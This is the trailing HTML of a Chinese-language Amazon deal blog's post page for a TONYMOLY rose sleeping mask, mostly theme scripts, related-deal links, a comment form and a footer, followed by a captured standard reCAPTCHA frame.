                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://oneorderatatime.com/%e3%80%90%e6%8a%98%e5%90%8e4-14%e3%80%91%e5%8e%9f%e4%bb%b78-99-ziploc-%e9%9b%b6%e9%a3%9f%e5%af%86%e5%b0%81%e8%a2%8b/">【折后$4.14】原价$8.99 Ziploc 零食密封袋</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://oneorderatatime.com/%e3%80%90%e6%8a%98%e5%90%8e16-49%e3%80%91%e5%8e%9f%e4%bb%b732-99-whosfit-%e6%99%ba%e8%83%bd%e4%bd%93%e9%87%8d%e7%a7%a4/">【折后$16.49】原价$32.99 Whosfit 智能体重秤</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://oneorderatatime.com/author/oneorderatatime/">oneorderatatime</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="oneorderatatime"></span><meta itemprop="datePublished" content="2020-05-27T20:40:02+00:00"><meta itemprop="dateModified" content="2020-05-27T20:40:02-08:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://oneorderatatime.com/%e3%80%90%e6%8a%98%e5%90%8e11-5%e3%80%91%e9%ad%94%e6%b3%95%e6%a3%ae%e6%9e%97-tonymoly-im-rose-revitalizing-%e7%ba%af%e5%87%80%e7%b3%bb%e5%88%97%e7%8e%ab%e7%91%b0%e7%9d%a1%e7%9c%a0%e9%9d%a2%e8%86%9c/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://oneorderatatime.com/%e3%80%90%e6%8a%98%e5%90%8e11-5%e3%80%91%e9%ad%94%e6%b3%95%e6%a3%ae%e6%9e%97-tonymoly-im-rose-revitalizing-%e7%ba%af%e5%87%80%e7%b3%bb%e5%88%97%e7%8e%ab%e7%91%b0%e7%9d%a1%e7%9c%a0%e9%9d%a2%e8%86%9c/"></span><meta itemprop="name" content="One Order at a Time"></span><meta itemprop="headline " content="【折后$11.5】魔法森林 TONYMOLY I&#039;m Rose Revitalizing 纯净系列玫瑰睡眠面膜"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://oneorderatatime.com/wp-content/uploads/2020/05/81kMZqZ3SwL._SL1500_.jpg"><meta itemprop="width" content="400"><meta itemprop="height" content="400"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_3_697912f1e6ab2_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_697912f1e6ab2" ><script>var block_td_uid_3_697912f1e6ab2 = new tdBlock();
block_td_uid_3_697912f1e6ab2.id = "td_uid_3_697912f1e6ab2";
block_td_uid_3_697912f1e6ab2.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_3_697912f1e6ab2_rand","td_column_number":3,"live_filter_cur_post_id":8158,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_697912f1e6ab2_rand","tdc_css_class_style":"td_uid_3_697912f1e6ab2_rand_style"}';
block_td_uid_3_697912f1e6ab2.td_column_number = "3";
block_td_uid_3_697912f1e6ab2.block_type = "td_block_related_posts";
block_td_uid_3_697912f1e6ab2.post_count = "3";
block_td_uid_3_697912f1e6ab2.found_posts = "24";
block_td_uid_3_697912f1e6ab2.header_color = "";
block_td_uid_3_697912f1e6ab2.ajax_pagination_infinite_stop = "";
block_td_uid_3_697912f1e6ab2.max_num_pages = "8";
tdBlocksArray.push(block_td_uid_3_697912f1e6ab2);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_697912f1e78fd" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_697912f1e6ab2" href="#">RELATED ARTICLES</a><a id="td_uid_5_697912f1e7902" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_697912f1e6ab2" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_3_697912f1e6ab2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://oneorderatatime.com/%e3%80%90%e6%8a%98%e5%90%8e16-8%e3%80%91%e5%8e%9f%e4%bb%b724-99-%e5%8c%96%e5%a6%86%e5%93%81%e6%94%b6%e7%ba%b3%e7%9b%92-%e5%b8%a6%e6%8a%bd%e5%b1%89/" rel="bookmark" class="td-image-wrap" title="【折后16.8】原价24.99 化妆品收纳盒 带抽屉"><img width="218" height="150" class="entry-thumb" src="https://oneorderatatime.com/wp-content/uploads/2021/06/61ZtzUawJCL._AC_SL1500_-218x150.jpg"  srcset="https://oneorderatatime.com/wp-content/uploads/2021/06/61ZtzUawJCL._AC_SL1500_-218x150.jpg 218w, https://oneorderatatime.com/wp-content/uploads/2021/06/61ZtzUawJCL._AC_SL1500_-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="【折后16.8】原价24.99 化妆品收纳盒 带抽屉" /></a></div>                <a href="https://oneorderatatime.com/category/beauty/" class="td-post-category">美妆</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://oneorderatatime.com/%e3%80%90%e6%8a%98%e5%90%8e16-8%e3%80%91%e5%8e%9f%e4%bb%b724-99-%e5%8c%96%e5%a6%86%e5%93%81%e6%94%b6%e7%ba%b3%e7%9b%92-%e5%b8%a6%e6%8a%bd%e5%b1%89/" rel="bookmark" title="【折后16.8】原价24.99 化妆品收纳盒 带抽屉">【折后16.8】原价24.99 化妆品收纳盒 带抽屉</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://oneorderatatime.com/%e3%80%90%e6%8a%98%e5%90%8e43-2%e3%80%91%e5%8e%9f%e4%bb%b796-erno-laszlo-%e5%86%b0%e7%99%bd%e9%9d%a2%e8%86%9c/" rel="bookmark" class="td-image-wrap" title="【折后$43.2】原价$96 Erno Laszlo 冰白面膜"><img width="218" height="150" class="entry-thumb" src="https://oneorderatatime.com/wp-content/uploads/2021/06/51KSO9DL40L._SL1000_-218x150.jpg"  srcset="https://oneorderatatime.com/wp-content/uploads/2021/06/51KSO9DL40L._SL1000_-218x150.jpg 218w, https://oneorderatatime.com/wp-content/uploads/2021/06/51KSO9DL40L._SL1000_-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="【折后$43.2】原价$96 Erno Laszlo 冰白面膜" /></a></div>                <a href="https://oneorderatatime.com/category/beauty/" class="td-post-category">美妆</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://oneorderatatime.com/%e3%80%90%e6%8a%98%e5%90%8e43-2%e3%80%91%e5%8e%9f%e4%bb%b796-erno-laszlo-%e5%86%b0%e7%99%bd%e9%9d%a2%e8%86%9c/" rel="bookmark" title="【折后$43.2】原价$96 Erno Laszlo 冰白面膜">【折后$43.2】原价$96 Erno Laszlo 冰白面膜</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://oneorderatatime.com/%e3%80%90%e6%8a%98%e5%90%8e5-66%e3%80%91aveeno-%e5%a4%a9%e7%84%b6%e8%8f%8a%e8%8a%b1%e6%b8%a9%e5%92%8c%e6%b3%a1%e6%b2%ab%e6%b4%81%e9%9d%a2%e5%a5%b6/" rel="bookmark" class="td-image-wrap" title="【折后5.66】Aveeno 天然菊花温和泡沫洁面奶"><img width="218" height="150" class="entry-thumb" src="https://oneorderatatime.com/wp-content/uploads/2020/11/71Wjq85jvIL._SL1500_-218x150.jpg"  srcset="https://oneorderatatime.com/wp-content/uploads/2020/11/71Wjq85jvIL._SL1500_-218x150.jpg 218w, https://oneorderatatime.com/wp-content/uploads/2020/11/71Wjq85jvIL._SL1500_-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="【折后5.66】Aveeno 天然菊花温和泡沫洁面奶" /></a></div>                <a href="https://oneorderatatime.com/category/beauty/" class="td-post-category">美妆</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://oneorderatatime.com/%e3%80%90%e6%8a%98%e5%90%8e5-66%e3%80%91aveeno-%e5%a4%a9%e7%84%b6%e8%8f%8a%e8%8a%b1%e6%b8%a9%e5%92%8c%e6%b3%a1%e6%b2%ab%e6%b4%81%e9%9d%a2%e5%a5%b6/" rel="bookmark" title="【折后5.66】Aveeno 天然菊花温和泡沫洁面奶">【折后5.66】Aveeno 天然菊花温和泡沫洁面奶</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_697912f1e6ab2" data-td_block_id="td_uid_3_697912f1e6ab2"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_697912f1e6ab2" data-td_block_id="td_uid_3_697912f1e6ab2"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E3%80%90%E6%8A%98%E5%90%8E11-5%E3%80%91%E9%AD%94%E6%B3%95%E6%A3%AE%E6%9E%97-tonymoly-im-rose-revitalizing-%E7%BA%AF%E5%87%80%E7%B3%BB%E5%88%97%E7%8E%AB%E7%91%B0%E7%9D%A1%E7%9C%A0%E9%9D%A2%E8%86%9C/#respond" style="display:none;">Cancel reply</a></small></h3>			<form action="https://oneorderatatime.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>
				<div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='8158' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="34048184bc" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="245"/></p>			</form>
			</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                		<aside class="td_block_template_1 widget widget_recent_entries">		<h4 class="block-title"><span>最新折扣</span></h4>		<ul>
											<li>
					<a href="https://oneorderatatime.com/%e3%80%90%e5%8c%97%e7%be%8e%e5%8f%8c%e5%8d%81%e4%b8%80%e3%80%91-%e6%8a%98%e5%90%8e140-79%ef%bc%8c%e5%8e%9f%e4%bb%b7159-99-%e4%b9%9d%e9%98%b3%e5%85%a8%e8%87%aa%e5%8a%a8%e9%9d%a2%e6%9d%a1%e6%9c%ba/">【北美双十一】  折后140.79，原价159.99    九阳全自动面条机</a>
									</li>
											<li>
					<a href="https://oneorderatatime.com/%e3%80%90%e5%8f%8b%e6%83%85%e6%8f%90%e7%a4%ba%e3%80%91-2021%e5%b9%b4%e5%a4%8f%e4%bb%a4%e6%97%b6%e5%b0%86%e5%9c%a811%e6%9c%887%e6%97%a5%e5%87%8c%e6%99%a82%e7%82%b9%e7%bb%93%e6%9d%9f%ef%bc%8c%e5%86%ac/">【友情提示】 2021年夏令时将在11月7日凌晨2点结束，冬令时开始啦</a>
									</li>
											<li>
					<a href="https://oneorderatatime.com/%e3%80%90bug%e4%bb%b7%e3%80%91-%e5%85%8d%e8%b4%b9%ef%bc%81%ef%bc%81%e5%8e%9f%e4%bb%b750-%e4%be%bf%e6%90%ba%e5%bc%8f%e6%90%85%e6%8b%8c%e6%9c%ba/">【BUG价】 免费！！原价$50  便携式搅拌机</a>
									</li>
											<li>
					<a href="https://oneorderatatime.com/%e3%80%90%e6%8a%98%e5%90%8e16-8%e3%80%91%e5%8e%9f%e4%bb%b724-99-%e5%8c%96%e5%a6%86%e5%93%81%e6%94%b6%e7%ba%b3%e7%9b%92-%e5%b8%a6%e6%8a%bd%e5%b1%89/">【折后16.8】原价24.99 化妆品收纳盒 带抽屉</a>
									</li>
											<li>
					<a href="https://oneorderatatime.com/%e3%80%90%e6%8a%98%e5%90%8e66-99%e3%80%91%e5%8e%9f%e4%bb%b7169-99-kidkraft%e7%81%ab%e8%bd%a6%e6%b8%b8%e6%88%8f%e6%a1%8c-%e8%b6%85%e7%ba%a7%e5%a5%bd%e4%bb%b7/">【折后66.99】原价169.99   KidKraft火车游戏桌 超级好价</a>
									</li>
					</ul>
		</aside><aside class="td_block_template_1 widget widget_media_image"><h4 class="block-title"><span>更多折扣群里见👇加小助手进群，请标注“买买群”和/或“母婴群”</span></h4><img width="213" height="300" src="https://oneorderatatime.com/wp-content/uploads/2020/04/unnamed-213x300.png" class="image wp-image-7303  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" srcset="https://oneorderatatime.com/wp-content/uploads/2020/04/unnamed-213x300.png 213w, https://oneorderatatime.com/wp-content/uploads/2020/04/unnamed-298x420.png 298w, https://oneorderatatime.com/wp-content/uploads/2020/04/unnamed.png 568w" sizes="(max-width: 213px) 100vw, 213px" /></aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>About Amazon Deals</span></h4>			<div class="textwidget"><p>Deal prices and availability are accurate as of the date/time indicated and are subject to change. Deal prices and percentages may not be accurate and are best estimates based on list prices and user-submitted information at the time of posting and are subject to change.</p>
</div>
		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://oneorderatatime.com/"><img src="" alt="" title=""/></a></div><div class="footer-text-wrap"><a href="https://oneorderatatime.com/advertiser-disclosure" target="_blank">Advertiser Disclosure</a>
<br/><br/<br/>
<a href="https://oneorderatatime.com/about-amazon-deals/" target="_blank">About Amazon Deals</a><div class="footer-email-wrap">Contact us: <a href="mailto:contactoneorderatatime@gmail.com">contactoneorderatatime@gmail.com</a></div></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2019 | oneorderatatime.com | All Rights Reserved                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<!--noptimize--><!--email_off--><style type='text/css'>.maxbutton-2.maxbutton.maxbutton-purchase-now{position:relative;text-decoration:none;display:inline-block;vertical-align:middle;border-color:#d8456f;width:110px;height:50px;border-top-left-radius:5px;border-top-right-radius:5px;border-bottom-left-radius:5px;border-bottom-right-radius:5px;border-style:solid;border-width:2px;background-color:rgba(216, 69, 111, 1);-webkit-box-shadow:0px 0px 2px 0px #333;-moz-box-shadow:0px 0px 2px 0px #333;box-shadow:0px 0px 2px 0px #333}.maxbutton-2.maxbutton.maxbutton-purchase-now:hover{border-color:#d8456f;background-color:rgba(255, 255, 255, 1);-webkit-box-shadow:0px 0px 2px 0px #333;-moz-box-shadow:0px 0px 2px 0px #333;box-shadow:0px 0px 2px 0px #333}.maxbutton-2.maxbutton.maxbutton-purchase-now .mb-text{color:#fff;font-family:Tahoma;font-size:18px;text-align:center;font-style:normal;font-weight:bold;padding-top:15px;padding-right:0px;padding-bottom:10px;padding-left:0px;line-height:1em;box-sizing:border-box;display:block;background-color:unset}.maxbutton-2.maxbutton.maxbutton-purchase-now:hover .mb-text{color:#d8456f}
</style><!--/email_off--><!--/noptimize-->
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="https://oneorderatatime.com/foreo-luna-mini%e6%b4%97%e8%84%b8%e5%88%b7/" rel="bookmark" class="td-image-wrap" title="FOREO Luna mini洗脸刷"><img width="100" height="70" class="entry-thumb" src="https://oneorderatatime.com/wp-content/uploads/2020/02/91CLr76JRVL._SL1500_-100x70.jpg"  srcset="https://oneorderatatime.com/wp-content/uploads/2020/02/91CLr76JRVL._SL1500_-100x70.jpg 100w, https://oneorderatatime.com/wp-content/uploads/2020/02/91CLr76JRVL._SL1500_-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="FOREO Luna mini洗脸刷" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://oneorderatatime.com/foreo-luna-mini%e6%b4%97%e8%84%b8%e5%88%b7/" rel="bookmark" title="FOREO Luna mini洗脸刷">FOREO Luna mini洗脸刷</a></h3>
            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-12T22:59:23+00:00" >February 12, 2020</time></span>                            </div>

        </div>

        </div>

        
        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="https://oneorderatatime.com/%e3%80%90%e6%8a%98%e5%90%8e14-99%e3%80%91%e5%8e%9f%e4%bb%b729-99-%e7%ba%b3%e7%b1%b3%e7%a6%bb%e5%ad%90%e7%83%ad%e8%92%b8%e8%84%b8%e4%bb%aa/" rel="bookmark" class="td-image-wrap" title="【折后$14.99】原价29.99 纳米离子热蒸脸仪"><img width="100" height="70" class="entry-thumb" src="https://oneorderatatime.com/wp-content/uploads/2020/08/615PTuh951L._SL1500_-100x70.jpg"  srcset="https://oneorderatatime.com/wp-content/uploads/2020/08/615PTuh951L._SL1500_-100x70.jpg 100w, https://oneorderatatime.com/wp-content/uploads/2020/08/615PTuh951L._SL1500_-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="【折后$14.99】原价29.99 纳米离子热蒸脸仪" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://oneorderatatime.com/%e3%80%90%e6%8a%98%e5%90%8e14-99%e3%80%91%e5%8e%9f%e4%bb%b729-99-%e7%ba%b3%e7%b1%b3%e7%a6%bb%e5%ad%90%e7%83%ad%e8%92%b8%e8%84%b8%e4%bb%aa/" rel="bookmark" title="【折后$14.99】原价29.99 纳米离子热蒸脸仪">【折后$14.99】原价29.99 纳米离子热蒸脸仪</a></h3>
            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-04T16:59:18+00:00" >August 4, 2020</time></span>                            </div>

        </div>

        </div>

        
        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="https://oneorderatatime.com/olay-%e5%b0%8f%e7%99%bd%e7%93%b6%e6%96%b0%e7%94%9f%e4%ba%ae%e7%99%bd%e7%b2%be%e5%8d%8e/" rel="bookmark" class="td-image-wrap" title="Olay 小白瓶新生亮白精华"><img width="100" height="70" class="entry-thumb" src="https://oneorderatatime.com/wp-content/uploads/2020/02/817XD8oo2L._SL1500_-100x70.jpg"  srcset="https://oneorderatatime.com/wp-content/uploads/2020/02/817XD8oo2L._SL1500_-100x70.jpg 100w, https://oneorderatatime.com/wp-content/uploads/2020/02/817XD8oo2L._SL1500_-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Olay 小白瓶新生亮白精华" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://oneorderatatime.com/olay-%e5%b0%8f%e7%99%bd%e7%93%b6%e6%96%b0%e7%94%9f%e4%ba%ae%e7%99%bd%e7%b2%be%e5%8d%8e/" rel="bookmark" title="Olay 小白瓶新生亮白精华">Olay 小白瓶新生亮白精华</a></h3>
            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-13T18:21:47+00:00" >February 13, 2020</time></span>                            </div>

        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.3 (rara)
        Deploy mode: deploy
        
        uid: 697912f1ec29d
    -->

    <script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202605'></script>
<script type='text/javascript' src='https://oneorderatatime.com/wp-includes/js/underscore.min.js?ver=1.8.3'></script>
<script type='text/javascript' src='https://oneorderatatime.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=d158fac1e2f85794ec26781eb2a38fd9'></script>
<script type='text/javascript' src='https://oneorderatatime.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.7.3'></script>
<script type='text/javascript' src='https://oneorderatatime.com/wp-includes/js/comment-reply.min.js?ver=5.2.1'></script>
<script type='text/javascript' src='https://oneorderatatime.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d158fac1e2f85794ec26781eb2a38fd9'></script>
<script type='text/javascript' src='https://oneorderatatime.com/wp-includes/js/wp-embed.min.js?ver=5.2.1'></script>
<script async="async" type='text/javascript' src='https://oneorderatatime.com/wp-content/plugins/akismet/_inc/form.js?ver=4.1.2'></script>

<!-- JS generated by theme -->

<script>
    
</script>

<script type='text/javascript' src='https://stats.wp.com/e-202605.js' async='async' defer='defer'></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:7.5.7',blog:'164367085',post:'8158',tz:'-8',srv:'oneorderatatime.com'} ]);
	_stq.push([ 'clickTrackerInit', '164367085', '8158' ]);
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="NEQmG-q9gI0TSAEGMHOjBw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769542389213');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>